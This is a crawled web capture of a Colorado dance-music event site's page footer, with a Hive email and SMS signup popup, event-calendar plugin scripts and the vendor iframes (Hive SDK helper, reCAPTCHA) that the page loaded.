            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Art%2C+Culture%2C+Evergreen&cd%5Bpage_title%5D=online+denver&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=5843&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fonline-denver%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"3349d7fee2"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.hive.co/jssdk/iframe-helper/?initEventId=HIVE_SDK-9wugazkhng&signedLoginToken=&sdkHostPageUrl=https%3A%2F%2Fcolorado.riverbeats.life%2Ftag%2Fonline-denver%2F&scriptSrc=https%3A%2F%2Fcdn-prod.hive.co%2Fstatic%2Fjs%2Fsdk-loader.js%3Fsef%3D1%26r%3D29480785&identifier=134990&identifierType=hiveTourId
body_size: 540
content:



<!DOCTYPE html>
<html>
  <head>


<script>
  
  window.sentryOnLoad = function () {
    Sentry.init({
      dsn: "https://ce4759d7cc06c3af7f2eec7f6f6ea779@o4505477983830016.ingest.us.sentry.io/4506537207332864",
      release: "ff92dae4a740f539c38b9a841c538c9d12ef8469",
      integrations: [
        Sentry.browserTracingIntegration(),
        Sentry.replayIntegration({ maskAllText: false, blockAllMedia: false }),
      ],
      sampleRate: 0.01,
      tracesSampleRate: 0,
      replaysSessionSampleRate: 0,
      replaysOnErrorSampleRate: 0.05,
      environment: "production",
    });

    
  };
</script>
<script
  src="https://js.sentry-cdn.com/ce4759d7cc06c3af7f2eec7f6f6ea779.min.js"
  crossorigin="anonymous"
></script>

</head>
  <body>
    <script>
      // Load FB JS SDK async
      window.fbAsyncInit = function() {
        FB.init({
          version    : 'v22.0',
          appId      : '579120958808795',
          cookie     : true, // enable cookies to allow the server to access the session
          xfbml      : true  // parse XFBML
        });
      };

      // Load FB JS SDK async
      (function(d){
       var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/en_US/all.js";
       ref.parentNode.insertBefore(js, ref);
       }(document));
    </script>
    <script type="text/javascript"
            crossorigin="anonymous"
            src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    
    <script id="iframe-helper-js"
            type="text/javascript"
            src="https://cdn-prod.hive.co/static/bundles/sdk-iframe.ebd0eb157ef9.js"
            data-tour-id="134990"
            data-sdk-host-page-url="https://colorado.riverbeats.life/tag/online-denver/"
            data-init-event-id="HIVE_SDK-9wugazkhng"
            
            ></script>
    
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="utld960IQzjH-rbYKYETPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768847126800');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>